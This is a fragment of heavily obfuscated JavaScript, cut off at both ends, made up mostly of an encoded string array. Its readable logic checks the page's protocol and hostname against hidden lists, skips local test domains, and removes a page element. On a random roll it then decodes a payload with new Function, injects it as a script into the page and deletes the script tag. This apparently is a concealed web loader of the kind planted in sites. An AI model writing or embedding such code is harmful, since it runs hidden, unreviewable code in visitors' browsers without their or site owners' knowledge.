d[a6(0x5c9,'E7WY')](g,d[a6(0x29d,'jOf]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=Y,D=d[a7(0x209,'PbzP')](m,d[a7(0x7f4,'%y@9')](k));if(D){var D=d[a7(0x3fe,'N4Dq')](g,D,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return D&&D[0x4]&&!D[0x5]?!(d[a7(0x36e,'b2(w')](0x46,D[a7(0x4ea,'C#[A')+a7(0x13b,'KoUv')](0x0))&&d[a7(0x73d,'&qC$')](0x66,D[a7(0x224,'%P4P')+a7(0x6eb,'%P4P')](0x0))||d[a7(0x1b9,'oHmU')](0x49,D[a7(0x7b3,'v9Uq')+a7(0x207,'n1&A')](0x1))&&d[a7(0x674,'%y@9')](0x69,D[a7(0x7b3,'v9Uq')+a7(0x6b8,'gVbh')](0x1))||d[a7(0x108,'N675')](0x4c,D[a7(0x224,'%P4P')+a7(0x2f7,'R*7K')](0x2))&&d[a7(0x515,'%%i1')](0x6c,D[a7(0x78e,'Yqt!')+a7(0x207,'n1&A')](0x2))||d[a7(0x276,'EpAr')](0x45,D[a7(0x546,'&qC$')+a7(0x3c2,'FuDQ')](0x3))&&d[a7(0x3e9,'PbzP')](0x65,D[a7(0x7b3,'v9Uq')+a7(0x13b,'KoUv')](0x3))||d[a7(0x158,'C#[A')](0x3a,D[a7(0x450,'4keY')+a7(0x4ab,'TBYR')](0x4))):void 0x0;}}function m(D){var a8=Y;return d[a8(0x440,'bgS]')](g,D,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var a9=Y,D=d[a9(0x700,'Yo5U')](k);if(D){var F=d[a9(0xfe,'nNyh')](g,D,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),G,G=!!(G=!d[a9(0x537,'N4Dq')](F,'~')?d[a9(0x7f0,'oHmU')](m,D):G)&&d[a9(0x3b7,'%sS4')](g,G,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x789,'#H5P')](F,G);}}function p(){var aa=Y,D=d[aa(0xdb,'pDyv')],F=new RegExp(d[aa(0x7f1,'e9[a')],'g');return D[aa(0x435,'8T4Y')+'ce'](F,'')[aa(0xe5,'0aiI')](';');}function q(){var ab=Y,D=d[ab(0x524,'!4qF')],F=new RegExp(d[ab(0x258,'Mnr!')],'g');return D[ab(0x4e6,'CR]m')+'ce'](F,'')[ab(0x3e7,'pDyv')](';');}function r(D){var ac=Y;return d[ac(0x2b6,'$@Ue')](-0x1,D[ac(0x34d,'8zcj')+'Of'](String[ac(0x6fd,'M5jn')+ac(0x1e3,'VG!K')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x5a9,'&qC$')](D)||new RegExp(d[ac(0x743,'N4Dq')],'g')[ac(0x6e5,'gVbh')](D));var F;}function s(D,F){var ad=Y,G=D[ad(0x32a,'bgS]')+'h'];return d[ad(0x261,'%$RG')](D[ad(0x161,'n1&A')+ad(0xd1,'[zfZ')](d[ad(0x15b,'8T4Y')](G,F[ad(0x706,'pDyv')+'h']),G),F);}function u(){var ae=Y,D=d[ae(0x219,'%$RG')](f,this,function(){var af=ae,L={};L[af(0x246,'e9[a')]=d[af(0x572,'Yo5U')];var M=L,Q=d[af(0x449,'VG!K')](typeof window,d[af(0x110,'oHmU')])?window:d[af(0x3ff,'e9[a')](typeof process,d[af(0x2a7,'uzHy')])&&d[af(0x2fe,'uzHy')](typeof require,d[af(0x204,'C#[A')])&&d[af(0x7f7,'%$RG')](typeof global,d[af(0x6d6,'nNyh')])?global:this,R=function(){var ag=af,T=new Q[(ag(0x6ab,'E7WY'))+'p'](M[ag(0x55a,'nNyh')]);return!T[ag(0x29f,'Yo5U')](D);};return d[af(0x494,'A(8f')](R);});d[ae(0x6d8,'KoUv')](D);var F=d[ae(0x661,'$@Ue')](p),G=d[ae(0x4c1,'A(8f')](o),I=d[ae(0x4ef,'EpAr')](q);return!G||!!(d[ae(0x75a,'EpAr')](i,G=d[ae(0x18f,'gVbh')](s,G,String[ae(0x714,'gVbh')+ae(0x28d,'PbzP')+'de'](0x2e))?G[ae(0x591,'8T4Y')+ae(0x4ee,'4keY')](0x0,d[ae(0x1fe,'VG!K')](G[ae(0x49b,'%%i1')+'h'],0x1)):G,F)||d[ae(0xc0,'n1&A')](i,G,I)||d[ae(0x22e,'N4Dq')](r,G)||d[ae(0x529,'b2(w')](l));}function v(D){var ah=Y,F=d[ah(0xfb,'v9Uq')](k),G;F&&((G=F[ah(0x22a,'Yo5U')+ah(0x400,'PbzP')+ah(0x4ff,'jOf]')](d[ah(0x3f0,'N4Dq')]))[ah(0x6e1,'CR]m')]=d[ah(0x7bc,'XTbU')],G[ah(0x1b6,'EpAr')+ah(0x41a,'CR]m')+'t']=D,(F[ah(0x24a,'E7WY')]||F[ah(0x5e0,'e9[a')]||F[ah(0x4b2,'bgS]')+ah(0x382,'N675')+ah(0x6d1,'jOf]')])[ah(0x691,'jOf]')+ah(0x6a0,'WF4@')+'d'](G),G[ah(0x30f,'#H5P')+'e']());}function w(){var ai=Y,D,F=d[ai(0x120,'Yqt!')](g,d[ai(0x488,'8zcj')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),G,I,I;F&&(G=d[ai(0x723,'FuDQ')],I=new RegExp(d[ai(0x35b,'0qlO')],'g'),(I=F[G[ai(0x2d0,'#H5P')+'ce'](I,'')])&&I[ai(0x4a6,'R*7K')+ai(0x44c,'N675')][ai(0x766,'pDyv')+ai(0x6ae,'PbzP')+'d'](I));}try{var x,y,z;d[Y(0x12d,'v9Uq')](u)||(d[Y(0x33b,'N675')](w),d[Y(0x5f9,'bvV(')](0x1,d[Y(0x3c8,'bgS]')](h,0x1,x=0x4))||d[Y(0x5c7,'C#[A')](v,d[Y(0x62a,'N675')](d[Y(0x660,'!4qF')]('(',new Function((function(){var _0x4659135=function(){var _0x8585379c=['CLnPz3DLrfKZwxL3BK5TmwHju2nWsZbVB01izZbnAKLZ','yZb0DeP5D25wEMrpwta0EMfxvLHovxnUtenKwe4ZvNfw','D25kAwGXvgLJCa','C0OYy3DHr05itvzWALzSy25mq2rfzgTWALrhmxjKr3HO','yM5kr1PguKrImK5ytKHfBKXdzg5JBMHRvMXoDLLSyZnn','ttnpu3DUyvu5t1j5y3blmg9VtuHNm056sxnkEK53vdfv','yJbAmwvhmg5mq2rytJbAALuXChDArtK0vxLJC0OXyZbm','tenKD2jxDfrwmuf4uvC1seP5D25KvZf2tvDWtLvfsw5m','s0TeqJrnAMT6tenKBgfSsM9kEwTYu2LND2veuMPnu3DU','uw5mr1jIu2LND2verMLAq3DUy0zgrMjdy3byvdfls0rc','weP5D25wELjqu1zKufj6zfHoBwTUtenKq2vetMPuAMHY','q2nUs1n4EvbytMjwq2D3zurzEe15D25JrKzgyKnJCeT5','DgngzgTzmvzysNL3BLz6wKDzmuyXy1Hkwe4WC25mq2q1','zgTmq2qZu2PzmKP5A3jtAwD3zurjm1PdD25HEKPyywLJ','twT4q0P5A3jtAwD3zurAALL5D25nrNbitLnJCeSWB29n','twPbCwztyZDMvhrWv3LKD2nTotbIm1i1y0DvBLHwC25z','qJroELzOtenJmLHSqxDkEwTYu2LND2verMXoq3DUstfc','AwnWwfnOruXfvxbpmZbZuvz0tKTeqJrnEMXOtenKEKTg','mvPuytnrBKXdzfHvv2HRvgT3mvuYzeHkExDUvJfgt1KX','mLLUtenKwe5yBg1rAMHYyZfJm1r5y3nkmKK0yJj0wfvw','vvzZsNLRCLnPz3DLrgm0wKn3BLnTAg1yu2nWsZbVB01i','sKnJCeSWB29nsgD4tKrJC0OXuKjsEwTUs1n0s0TeqJrn','B01iz3Hnv1vZsNPADfLtrw5lu3rls0rcne5hrMLmq2r6','sNL3BLfQAhzzvMrstvn0mLj5y3nkmfP0ytjkwfvRuKzw','zeXgC3DLre1ZtuHNm05wmhnxEKi0twL3D2vewxPyu3HI','sJjKmfzTuK1IvZLpvNPAueP5D25wmuPhwKu5DgiYAfHo','mKOXmdLqvdeXyM1sBfPTBhvAv1fWztnAAgnPqMTqv1OX','rwviuwPkEwTYu2LND2verMXnAxDUuLu0mwj5y3blmg9V','tenKA1P6BfLwELzRwKvWAeP5D25wELjxwtfvEwvwsLHo','txL3BMn5AfjoEwnWsZbVB01izZnovfLZsJjkt1PTz25l','B2jQzwn0','tenKwfviwxjwmuPdwKzwtfj5y3nkmfzeyJbSqLrPowPu','EwTZwKz0s0TeqJroreeXtenKnMjfwJbkEwXKufDAmwjT','nfj5y3nkmwrqvuuXwe5iqMTvvee0sNL3BLz6wK1HvMmZ','wMLADfbQng9mvei0twLWC0PQqJroAwTWt2Pcne1dBdDI','tenKmwnfCfrkEwTYu2LND2vestvnq3DUwwS1Bwfdy3bl','u2LND2vewtbnu3DUuKDAAu9ty3blmg9VtuHNmvL6txnk','wwPrC0OZvNDtBe1Us1n0s0TeqJrnmKzTtenKCK1Szhfk','q2ryvhPKALnhmxzLvMrqyKDsv1j5y3nkm05pvJncwe4Z','we5RCgPtm2G1sNL3BLyXrtvprMrqvw1sv1n6qw5mq2ry','tvrAAuXdzdfJrxbusNLRCKOYz25yu2S3zwLZCKTxBg1l','vtbkExDUzfvoCLqXzfnKBLPytJjRBKXdzfHovgrRu1vo','EwTYu2LND2veuMXzu3DUzfHcs1v5y3blmg9VtuHNELPh','q1CXsw9nsgD4tw1zC0OWuJrKq01Us1yWB2riBhDAvZLT','wfvvnwTvvZf2wLnJC0OZrJnnwejyvdb3EKP5D25srgHY','vxbRvvzJBKXdzfHoAMrRvwPODK5SyZbsBu5nvNLJC0OZ','s0TeqJroALe1tenKAvrTwM9kEwTYu2LND2vetMHoAxDU','vuP5A3jtAwD3zurJEvPPD25Av3btyunJCeSWB29nsgCW','ovLwmuOWwtfgrgiWrw5mq2rYyLC5ELfxstroBgrsvKzf','stnzmgrPttjsvvPTrw5mq2retw14ALnxmxjIr3bisNL3','re00tKn3BLjhwMLpu2nWsZbVB01iz3LnALvZsJjkt1PT','meOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZqJfJmMDU','rK52vuzKuvnTuLfrmJH3sNL3BLyXqKLsvMmYttjst2rT','vezJm2rhtLjsEwnZsJfJm1PTzfHomMHQvfrODLfty3nk','BKXdzdzJvZvRvJfbmgfty3nkmMT4tJjos1uYDe9wELeW','wLn3BK9fsMHKEwnWsZbVB01izZjzELvZsJfsqLj5A25l','A052zuvzEvPhtLfwEwnZsJjgrgiWwLHvBhbQvurODLft','DgvZDa','sNLRCLnPz3DLrgm0wxL3BLLwsKPKEwnWsZbVB01izZbA','DLiWCgPtmKvUtenKwe56BeDHAKOXwNLJC0OYvLPxBu5r','mK5puw1SB1rPzgrlu3HYufDWyKOZuMXJm1fUwfnOmgfh','wfz6wJbzmdf6wvnJC0OXzfntsejyvdbkA1vTzhbkExDU','zhbumdvisNLRCLnPz3DLrgrOtxL3BKTesKzxu2nWsZbV','tfeYDdjkExDUuLvoDLfyAZrIELPyvdbWALnfDhHkExDU','mwrSyZfHr05rt0C5ruP5D25wELzpwtfgrgiWAfHowgHQ','A2WYsNLRCLnPz3DLrezRwxL3BK0ZqLbwu2nWsZbVB01i','rLDty3blEwrKsNL4A1CWB29nsgD5t0rvC0P5rtnxEvvU','u2nZsJnODgiXBeznre5Qu1zJBKXdzenIvZK0zeDjmfjd','EwTYu2LND2vertnoAxDUwg1kDwfdy3blmg9VtuHNEK5u','tenJEuTvodnkEwTYu2LND2vewtfnu3DUzuzwyMj5y3bl','tenKwfvwuM9wEMrZwKzgBLf5y3nkmezpturwwe5iqMPv','yKvAmeP5A3jtAwD3zursBe1dD25KwejlvxLJCeSWB29n','AxDUsvrKyKPty3blmg9VtuHNmvPuA3nkm3bZuM5rBKTt','rtnkEwXKufDAyLrtz3DLreuZwwL3BLLxDhfIEwnWwfn4','zfHoBwHRvfzJBKXdzfHvA3HhvJfgs1PfAdftEwnZsJnR','wMrmrNn3zurjC01izZjovJbWtZmWB0TtA3bpmZbZsvnO','y3nkmwmYwKDou09how5wELPZwtfgweP5D25rA3m1yLzK','ytbJBKTtDeTlrei0tvrcAKXdzgHHmNb2sNLRCLnPz3DL','nw1Hq2nWsZbVB01izZfABu1ZsJfgEgvtuw5lu3rls0rc','m2TUtenKqMjxovnsr2rHwtb4EeP5D25Ime5Yt0zJmK5h','mgnUtenKCfPdowPvrgHYtuzKu2nty3nkm05UvJfWwe5f','qJrnBveWtenKzq','D2veuMXoExDUvKvgseTty3blmg9VtuHNme5uwxnkmKzt','z3LAvevZsNPRnfuWww5lu3rls0rcne5ezZfmq2rewfnW','mwrrvw1ote9hodfHmJf2wxLJC0OXyZnmmK5oyLC4nfz6','mMnUtenKne9hDeTzBtf2yvHAAeP5D25IvZfYzuDksLzT','C0OWuM1zAMTUs1n4A1CWB29nsgCXtM1fC0OXAgvnrKvU','zurvnvPtD25zvKPkzhLJCeSWB29nsgD4wMPNC0OZChns','CeSWB29nsgCYtLrRC0P5ww9KvtrUs1n0s0TeqJrnveL5','qJroveuYtenJnfnxnhLkEwTYu2LND2veuMXzExDUs0rk','BLjvndfIEwnWsZbVB01iz3HpvfLZsNPjCfr6y25lu3rl','t1KWCeLIr1jquNLJC0OYvKHKr1jpvti5mvz6wMXkExDU','ne5uA3Pmq2rUy1novKP5A3jtAwD3zuroAvL5D25svtqX','v3LKu1PhvKjrwe1UwfqWAeLwDgrpmZfQufy4D2veutvn','u0CXDKWYDZrImJrUtenKALeYodrwmujZwtfcvgiZz25m','C0P6wNrzu0vUs1n0s0TeqJrov00WtenJnfnxnhLkEwTY','wvn3BK5TmwHju2nWsZbVB01izZfzAK1ZsJbsBvLQA25l','yuzJBKXdzg5IvZLsvJfcr1PgrtrImgDUtenKmfeYoxHr','CLnPz3DLrfzTtNL3BK1PBfboEwnWsZbVB01izZbove1Z','sLj5y3nkm2S0ytjOwe5hEgTtvK5YvunJC0OXzfbxBu5o','BKXdzfHomuPQvvHAnwvgyZbKu2nZsJnrngeYmvHosgHR','vefZsJb4DfnTC25lu3rls0rcne5uwtbmq2rgvgPwDKP5','mwmZzuDoufnftw5mq2rZyLC5DLyWouDArtLuyJbJBKXd','u2LND2vewtjnExDUy3LOuK55y3blmg9VtuHNEK9uz3nk','ExDUzdiXDLzyCeXomK5qvNLJC0OYEerHEKzytMXovwfg','ugjgyZnJvfiYy1nJC0OYohDHr05wt0D0Efz6wLHkExDU','D25JveL6wKu4D1yWog5mq2q1uZfOmfKYmxzzEwnZsJjw','EwnWsZbVB01iz3LzveLZsNLzB2rvng5lu3rls0rcne5e','CeSWB29nsgD5tMPNC0OYBfbuA2nUs1n0s0TeqJrnAKPS','z3DLrePPwwL3BG','yuDSELD5zhHIvKjXvfC0BLHumg5ysgCXwtnJCLHiz3Ln','sffWy21wmgrysNvjsfe5wMX0weTeqJror0uWtenJnu9g','t0n3BK5ftLDyu2nWsZbVB01izZfnrfLZsJfbEgviz25l','y3blmg9VtuHNmfPesxnkmNn5vJjVBKTtDeTlrei0tLDv','rLDfD25lvJbVuNLRn2ztAZDzmJL1zeDSDwrxvtDMv0P5','A3jtAwD3zurKA01PD25vrey0zunJCeSWB29nsgCYwvrn','DfnTC25lu3rls0rcne56uxLmq2m0uw1gm0P5A3jtAwD3','u3rls0rcne1uzZvmq2rvuvvJCeP5A3jtAwD3zurvELL5','rfe1twPfEK5erMXxEwrzuKuXBgnvvw5yvde3zLn4zK1i','vMWWBKTtDeTlrei0twPKBeXdzfjJwgTRsNLRCLnPz3DL','qJrorev6tenKCfqWnuHkEwTYu2LND2vesxLzu3DUuteW','AwD3zurvEK5tD25yBNbmv1nJCeSWB29nsgD4wwPnC0OW','stLrvhrQyJi1mgfxntfAvhrQwvHoBeP6tw5pBvPIvfnN','vK5pvNPwt1KWnwHkExDUwvCXCK0XzfnKA3HPwvnJC0OZ','zhDvvvzZsNLRCa','y1nJC0OWwM9xBvjpzdjwuKP5D25Hru5Yu2XJm01hCgTw','mwnUtenKwe5hEgPvBwrWwKzJmMjty3nkmwmYywPOC2ff','D25AvK52zwXKu2nhuKPrmJLpsNL3BLz6zhHHBgrqvJbw','tfmXmgfhBhPxEwriyvv0sLLTsw5yvNn3zurcze8ZsMXK','yNLJCeSWB29nsgCXtKrnC0P5ww9KvtrUs1n0s0TeqJro','mLz4zvzOEK9hDdzkExDUzuzoCLfxwtrImNHgwvnJC0OX','vuyYvw1ss1eYowTwmuf2wKvZngeWEenpr3rowM5gmuP5','rNrns0rcne1urtnmq2rlvvnvm0P5A3jkmMDUwfn4EKTt','wLHorxnUtenKr2nxChDwmuv3y0nJC0OZwJjxBu5pveHO','rgS1tenKCgjRBdjkEwTYu2LND2vertnnu3DUyvu5t1j5','A2TkEwTYs0vVB01izZjov0LZsJfKu01Tsw5lu3rls0rc','EvP4ytbJBKTtDeTlrei0tw1rEeXdzfHvAKPPsNLRCLnP','ru52vvzJmvr5y3nkme5TvM1ot09hC3PArMnUtenKwe5i','nfHtBfvkEwTYu2LND2vevtbzExDUt0yWCfzdy3blmg9V','r1O0wtbWDgeWmvHorwnUtenKmLrhwxLABe52uxLJC0OX','EwTYu2LND2vetM1Au3DUuMPkA2jPy3blmg9VtuHNEK5e','twL3BMn5AfjoEwnWsZbVB01iz3Hzv1LZsJnOvLCYog5l','EwTYu2LND2vevMPzu3DUwg1kDwfdy3blmg9VtuHNEfLQ','sNLRCLnPz3DLrfL4wML3BLvyrJvkq2nWsZbVB01iz3Lz','vtvmq2r6s0zfm0P5A3jtAwD3zurvEe9dD25JEMSXuMLJ','sZbVB01izZnoBu1ZsNPcyvj6vw5lu3rls0rcne1QyZrm','wMXoAxDUuKHOmeL5y3blmg9VtuHNmu9erxnkmMr4stfv','odC4mJe1vNzMte5x','sfz5yMLcmgfhBhPxEwr6v2XOu2jfng5yu2HYs1r0ouXh','ndm4mZe1CMDMsKHN','wwPRBKTtDeTlrei0tw1vneXdy3PJrtLwsNLRCLnPz3DL','mduYwvnJC0OXyZnHr05ovti4nvz6zgTzmvP4sNL3BMiX','B2nPEhPlwhr5wLHsmwnTngDJANC5y3P0ouXhuMjtAwD3','u3rls0rcne1uvxPmq2qXy0vWveP5A3jtAwD3zurzEvPt','BKXdzgTrmJLOuvrODMfSzffvEwnZsJfKuMvRDfHor1jQ','zhPIvZLtwLHOsvrdy3nkmwmZv21sufeYohPwEMn6wtfg','DgeXAernv1jQvg1fBKXdzdrrmJKWwMPctvjdy3nkmwrr','EwTYu2LND2vey3Hpq3DUu1u0EMjty3blmg9VtuHNmK9e','A3jtAwD3zurvmK5PD25urZflyxLJCeSWB29nsgCXwKDj','D2vestrnAxDUttncufzty3blmg9VtuHNEK5QrxnkELP0','v3DUs1n0s0TeqJror05QtenJB01RvLPkEwTYu2LND2ve','tNLJCfHuDdjzweLNuLqXruXfwtLrBhrts0rcne0Ystjm','mg9VtuHNEe1QtxnkEu5ivJi0BKTtDeTlrei0tKrREeXd','txL3BLrhmuTHEwnWsZbVB01izZnoEMTZsJe1nLmXA25l','AZvQuZiXCMjxmuHkExDUwM0XCLrwyZnnrK5WwvnJC0OY','tJbHvZL1s0HjC2n5BdDJBvyWzfHkDuLisxjJENq5teDs','mfPgwJjrEwnZsJjAB2rhtKPtre5Rvw5fBKXdzhHpr3qW','BxHRtJjouMnty3nkm2HeyJj0qMn6z3LkExDUzfuXD1Pf','zuDstgnty3nkmKzQvg1suvuYohDwELyXsNL3BLyXqK1v','C0OYrNjHBtHUs1n0s0TeqJromKuZtenKnfzwDhzkEwTY','wfqYrw5mq2rZzfHjmfz6vM9ArtvysNL3BLyWou9ArKP0','ww5KmvDTtKLwEwnZsJfKugjhtLbrmJH5wMToDLjty3nk','y3LlvtGZsNLRCLnPz3DLreL6tKn3BLLwsKPKEwnWsZbV','nJm5mdi0tMD2Aw1l','txDLvu1UtenKnveYC3zwEMrHwKv3ngeWC25mq2r0ttfW','sgGWsxLJCeSWB29nsgD6tw1vC0P5z3LsvMTUs1n0s0Te','me9hDhjwEMn3sNL3BLLuAhjHmwmZuxPgD1j5y3nkm1Pp','A3blAtf3wvHkELPvBhvKq2Hks0rcne56sMHmq2mYyLDf','y3blmg9VtuHNmu5TtxnkmtvPyM1NBKTtDeTlrei0twPv','ru52sZfKuK9wAdnzu2nZsJngmLDhmvHvrvjgsNL3BLLT','AgvnrKvUs1n0sW','yLnJC0OXyZjHvwrytJiXrwnxrw5mq2r2yLDZEfz6wtbw','rejszwToCK55y3nkmwmXtdjstLuYou1wELj3wKvSmvvT','stvkEwTYu2LND2veuM1oExDUuLu0mwj5y3blmg9VtuHN','CvzwyZbrBvjly1nJC0OZtKXHr05nzhPKALvRy25mq2rd','EMr4zvHOweP5D25wELjzuJfJm00YtLDrmJLHsNL3BLz6','z3nkmwHLtuzfBKTtDeTlrei0tLrnmKXdzeDnBvj1sNLR','z3HzmLvZsNPjCfr6y25lu3rls0rcne5erMHmq2rvuvvJ','q3DUtuzWse5ty3blEwr1wNLJC1PgDeTlrei0tKDvEKXd','EeP5D25JvK5Yy205DgiZqKDzu2nZsJjsvgiYvKnprZLP','DgiZCfHortvQvevJBKXdzfHum2HRvLzoDLrwyZjxBvjt','m0Xdy2Psmwr1sNLRCLnPz3DLre00wKn3BLnvnhPIu2nW','BMmZAg9zmgGYy0Doswnty3nkmff3zeDove0YEgPtrwnU','BLjiAdbjEwnWsZbVB01iz3HAAKfZsJbwt05xog5lu3rl','EwnWsZbVB01iz3PoAMDZsNLosfyYng5lu3rls0rcne16','vMTUs1n0s0TeqJrnALPQtenKAgeYChzkEwTYu2LND2ve','me1dD25JEwHstNLJCfHumw1xmdbVtuHNELPuy3nkELP0','D1qXvw5lu3rls0rcne1xuMTmq2ryvwPkAuP5A3jtAwD3','r05pwM5sALuWy25mq2ryvvvkALreAhzvmKP0yNPzBKXd','mZe5t21AmwjTtJbHvZL1s0nSn2zuDhLAwfiXy200z2nQ','zhHsmKPhvJa5mwjdy3nkm1zlzwXowfvvtKvkExDUyLv0','wLr0ALLytMXkELfUt25AAgnPqKrqv1PIvfnND2veutnp','mfbxwMjwEwD3zurJEfPtD25pvgHuuMLJCfHtAhbmr1PI','BLz6wMHHmwmWvJnwmwnty3nkmNm0yNPKwfqXsMPvrgH2','qJrorev3tenJmK1REenkEwTYu2LND2vewtboAxDUzfHc','ng5lu3rls0rcne4YsxHmq2nOtJfZBeP5A3jtAwD3zurj','BxHRu2XRmfLSyZbwmvzQtuHfBKXdzfHom1jQu1vSC1Pg','Be5YtMXJmfn5y3nkmK50yJfswe56tMPuEK5SsNL3BLz6','CeSWB29nsgCYt1rNC0P6wxLuruLUs1n0s0TeqJrnEK5P','q2rUy1novKP5A3jtAwD3zurnEe1PD25oAKPnuwLJCeSW','zdbHq2rKtZnJCKT5BdDKrdbVzenZD2verxbkvei0tvrb','rei0tJjnmKXdzdntALKYsNLRCLnPz3DLrfzTwwL3BLLR','AKXdzezuALz2sNLRCLnPz3DLrfKZtun3BKLuzgjku2nW','sZbVB01izZfABvfZsJb4DfnTC25lu3rls0rcne1xtxHm','vvnJC0OXzfbnmLjiyLC5u1z6uJrArLzysNL3BLfxmxzI','yvC5DuThB3bLm1jVyvHoyKOXqKjKwhbryxLKzfbxB3nK','yZnfBKXdzfHvweK0vNPAnfPfotrJu2nZsJfKuLzTuLzp','tMPABNbpsNL3BLPxttnArKK0yJfcwe4Wy25mq2ryvvzc','CfjkvgnUs1n0s0TeqJromLeYtenKnfzwDhzkEwTYu2LN','zfHoAMrRvdbJBKXdzfHvrxbRvLrkmLjxwMHkExDUvNPA','vffUtenKD1PQzgPtrgHYuMXJmLLty3nkmez5tvrKwfvQ','C0OXzfnHr05pt0C4EwvTwLrkExDUvNPwBvnhwKHuBu5n','yLC5CMvSBZbnq2nZsJfJmgvhtLjKmLzZvNPKveP5D25s','EMnUtenKwe5QrLHzm0P3wta1seP5D25wmuP5tMXJm0WY','AvyYAhHkExDUvJfbDLPgvKrIEMHytKDsA1nxrw5mq2ry','u2nZsJfJmLLxvLHome4WuMXJBKXdzhHKBvPxy0rODLrP','og5lu3rls0rcne1QtxPmq2mYwgXbD0P5A3jtAwD3zurn','ntCYnZi5r0Dqu0XS','C0OXrNHLu1fUs1n0s0TeqJrnvfKZtenKrfHtCeLkEwTY','CK4YsM9Au2nZsJbwrgiZvLHvvxbQvLCXCLLty3nkm1Po','vwvTmxrImevUtenKr09hohPwmuuXv2TwweP5D25rAMH2','B29nsgCZwwPRC0OWuM1zAMTUs1n0s0TeqJroEK5QtenK','rJr3vvnJCeSWB29nsgD4t1rfC0P6qMfsELvUs1n0s0Te','tenKrvuYovrAv1Pjy2LJC0OYy3PtBu5lzezkA1rxrw5m','s1n0s0TeqJrnmKu1tenKBMnttLzkEwTYu2LND2veutrA','wwrwyZjnmK5uv1HfBKXdzfHvvKeYvJfkr1PfBg5oq2nZ','vgjgyZbnr0P4y1nJC0OYrNrImLjyvvvAALvwtNztEwnZ','sNLRCLnPz3DLrgrOtLn3BMvTEeDKq2nWsZbVB01iz3LA','ExDUyLrODMmXzffuBvjqvti4EuP5D25wELjhwta4Ee9g','tKTwEwnZsJnrEvnTtKLnsejQvKvJBKXdzervmNr1vJfc','BKTtDeTlrei0tw1wAKXdyZrtvZr5sNLRCLnPz3DLrezO','DLjRsKXAu2nZsJfKugrhtLrrmJH5zfHKDeP5D25HwgCZ','BtvpsNL3BLz6wtrwrMrqtKHowe5wtw5mq2rZwKrsBLji','tNPsBeXdzezuALz2sNLRCLnPz3DLre5Qwvn3BLverJrL','wxPfC0OXqxHLsgDUs1n0s0TeqJroBuu0tenKCK1Szhfk','ELKWutbwAeP5D25wmuPryKzJmMjhtLjzm2TUtenKnLuY','vKP5A3jtAwD3zurjEK9dD25HvZvkzgLJCeSWB29nsgCZ','z25lu3rls0rcne5Qstnmq2rWvda1seP5A3jtAwD3zurv','q2rPvg1AB0P5A3jtAwD3zurvnu1dD25oAKPnuwLJCeSW','vMmZy1rwmgnty3nkmwrrzwPOwe5QtMPtwe5isNL3BLz6','uZLQvfvoCMrdy3nkmMrOyvDgnMmWtw5mq2qWzhPoA1zx','sZbVB01iz3PArfLZsNPAzvveqw5lu3rls0rcne1uvMTm','u2nZsJjAmfvTuKLprZLSvNPwnuP5D25sre5dwta4ngeW','A3nkm1z3u2XnBKTtDeTlrei0tMPvneXdzdrwvNr2sNLR','refUs1nRCMnhrNLJmLzkyM5rB1ntz3DLrfeXtNL3BLrh','s1u4m0P5A3jtAwD3zurwAfLtD25JEwHstNLJCeSWB29n','AfrsAwnWsZbVB01izZjAAKvZsJfbEgviz25lu3rls0rc','zePuAK50sNLSzeTtEg1xmvfVtuHNm1LxtxnkEu5ru0DV','D2vevxDou3DUstfcswfPy3blmg9VtuHNEK4YrxnkEKLW','CLnPz3DLrgrRt1n3BLnvnhPIu2nWsZbVB01izZnoBvvZ','y0nKzeTfvMjvEwD3zurkBvPtD25kAwGXvgLJCfHtAZDJ','C0OXyZbmmK5jy2XAA1nQqNrkExDUzuzOrvmXzfjpsevU','tLrbmeXdy21lsfzpsNLRCLnPz3DLrfjRwwL3BLOZrwPw','AfHov3HQvfvJBKXdzfHvrgXzvJa5A1PgwJrtEwnZsJnk','y25mq2r2zuvWALiYutnArLjOsNL3BMfxwxPzmhb5v21s','EwnWsZbVB01iz3PnALvZsJbWB1PSmg5lu3rls0rcne5u','wtfktgnhtLfsEwnZsJnSDgiZwNjnrMCYsNL3BLz6wKXt','wwL3BKTesKzxu2nWsZbVB01iz3PzAKvZsJnwD1nStw5l','ne16AZjmq2rYtwXKCuP5A3jtAwD3zurzD05tD25pruPO','vgTZsNPoD1qXvw5lu3rls0rcne56uMHmq2n5s1u4m0P5','C0OYouPpsgXfyZa4BKXdzerpr3rqvNPAnfPfEfrHmJrU','AMTUs1n0s0TeqJroALjTtenJmMjxrwHkEwTYu2LND2ve','EeP5D25HrePtwta1DgeZsLHoEKfUtenKwfqXsMPtvK52','C0P6AenzwgnUs1n0s0TeqJroreKWtenKAgeYChzkEwTY','s0TeqJrnAMmWtenJmK1REenkEwTYu2LND2vertbnAxDU','zuDArMiWtNzsAwnZsJfJm1zeBg9KmdLssNL3BLyXqK1u','ttjrC0P6wxLuruLUs1n0s0TeqJrnvfu1tenKAfvRBdnk','BKTtDeTlrei0tKDfmuXdyZvprK5hsNLRCLnPz3DLre5R','mwrqttjsuLuYDfnIsfPisNL3BLz6wKTzmuL5uJbAwe5h','wtfgAvDTuKTwEwnZsJnSvgeYsNrrmJLHy1DfBKXdzfHu','m2rltMPzBKTtDeTlrei0txPzm0XdzffnwgG0sNLRCLnP','q3DUvKvgseTty3blmg9VtuHNmfLuA3nkEKLWvhPJBKTt','vLzoDLPwyZfuBvjxvNLJC0OYAerImLzyvvHsALv6Ahzr','vZL1s0HjC2n5BdDJBvyWzfHkDuLissTqwe03zLn4A1CW','tKvnBKXdzhnArMrluKHkteP5D25wELzXzeDgBu5iqw5m','sJnOvLCYog5lu3rls0rcne5ezZrmq2rduLzOtuP5A3jt','vevjBKTtDeTlrei0tvDzEKXdzevABuK1sNLRCLnPz3DL','BhDzu2nZsJbkt1rTtKHvmNrtww1fBKXdzfHumfPQvvzo','B01iz3HAreLZsJbWB1PSmg5lu3rls0rcne5eqxDmq2q2','sNLRCLnPz3DLrfv3txL3BLverJrLq2nWsZbVB01izZnn','tdfJmfnTuKPvm